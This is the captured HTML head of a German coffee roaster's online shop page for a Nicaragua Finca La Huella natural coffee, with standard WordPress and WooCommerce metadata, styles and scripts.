

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/
body_size: 68686
content:
<!DOCTYPE html>

<html lang="de-DE" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Nicaragua Finca La Huella Red Catuaí natural</title>
	<meta name="description" content="Geschmack des Kaffees: Waldfrüchte, Passionsfrucht, Blutorange, Toffee, cremig, seidig, komplexe Süße" />
	<link rel="canonical" href="https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Nicaragua Finca La Huella Red Catuaí natural" />
	<meta property="og:description" content="Geschmack des Kaffees: Waldfrüchte, Passionsfrucht, Blutorange, Toffee, cremig, seidig, komplexe Süße" />
	<meta property="og:url" content="https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/" />
	<meta property="og:site_name" content="Erste Tegernseer Kaffeerösterei" />
	<meta property="article:modified_time" content="2024-03-19T08:46:22+00:00" />
	<meta property="og:image" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/","name":"Nicaragua Finca La Huella Red Catuaí natural","isPartOf":{"@id":"https://tegernseer-kaffeeroesterei.de/#website"},"primaryImageOfPage":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#primaryimage"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#primaryimage"},"thumbnailUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","description":"Geschmack des Kaffees: Waldfrüchte, Passionsfrucht, Blutorange, Toffee, cremig, seidig, komplexe Süße","breadcrumb":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#breadcrumb"},"inLanguage":"de","potentialAction":{"@type":"BuyAction","target":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/"}},{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#primaryimage","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg","width":1200,"height":1200,"caption":"Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE"},{"@type":"BreadcrumbList","@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://tegernseer-kaffeeroesterei.de/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://tegernseer-kaffeeroesterei.de/shop/"},{"@type":"ListItem","position":3,"name":"Nicaragua Finca La Huella Red Catuaí natural"}]},{"@type":"WebSite","@id":"https://tegernseer-kaffeeroesterei.de/#website","url":"https://tegernseer-kaffeeroesterei.de/","name":"Erste Tegernseer Kaffeerösterei","description":"","publisher":{"@id":"https://tegernseer-kaffeeroesterei.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tegernseer-kaffeeroesterei.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://tegernseer-kaffeeroesterei.de/#organization","name":"Erste Tegernseer Kaffeerösterei","url":"https://tegernseer-kaffeeroesterei.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","width":512,"height":512,"caption":"Erste Tegernseer Kaffeerösterei"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/erstetegernseerkaffeeroesterei","https://www.instagram.com/etk.coffee/"],"description":"Inhabergeführte Kaffeerösterei mit vielfach ausgezeichneten Kaffees, schonend geröstet und fair gehandelt. Auch online kaufen.","email":"order@etk.coffee","telephone":"+49 (0) 8022-8597830","legalName":"Erste Tegernseer Kaffeerösterei GmbH","vatID":"255164527","taxID":"13912580746","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1","maxValue":"10"}}]}</script>
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="MFL-Huella-Catuai" />
	<meta property="product:condition" content="new" />


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.novalnet.de' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-checkboxes-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/checkout-checkboxes/style-index.css?ver=1768643998' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-eu-vat-id-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/eu-vat-id/style-index.css?ver=1768643998' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tegernseer-kaffeeroesterei.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768643998' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='cr-frontend-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1768643998' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='follow-up-emails-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=1768643998' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768643998' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-novalnet-gateway-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/css/novalnet.min.css' type='text/css' media='' /  integrity="sha384-tIaHiCP3FuQ0+i5HmhBxwwRr/5mc2XqulFazRE/ZLe+utg2J7t4rbjCn8jKe4QN1" crossorigin="anonymous">
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-base-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1768643998' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1768643998' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='wcsatt-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1768643998' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-eu-vatin-check-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/css/frontend.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1768644010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-blocks-order-button-position-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/additional-css/order-button-checkout-fields.css?ver=1768643998' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/normalize.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/magnific-popup.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-grid-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/grid.css?ver=1768643998' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/selectod.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-shop-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/shop.css?ver=1768643998' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-icons-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=1768643998' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-core-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/style.css?ver=1768643998' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-elements-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/elements.css?ver=1768643998' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-child-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1768643998' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://tegernseer-kaffeeroesterei.de/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","ajax_loader":"https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/images/ajax-loader.gif"};
//# sourceURL=fue-account-subscriptions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js" id="fue-account-subscriptions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://tegernseer-kaffeeroesterei.de/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"fade","smoothHeight":false,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":300,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":true,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0,"showHideOpacity":true,"bgOpacity":1,"loop":false,"closeOnVerticalDrag":false,"barsSize":{"top":0,"bottom":0},"tapToClose":true,"tapToToggleControls":false,"shareButtons":[{"id":"facebook","label":"Share on Facebook","url":"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{"id":"twitter","label":"Tweet","url":"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{"id":"pinterest","label":"Pin it","url":"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{"id":"download","label":"Download image","url":"{{raw_image_url}}","download":true}]},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
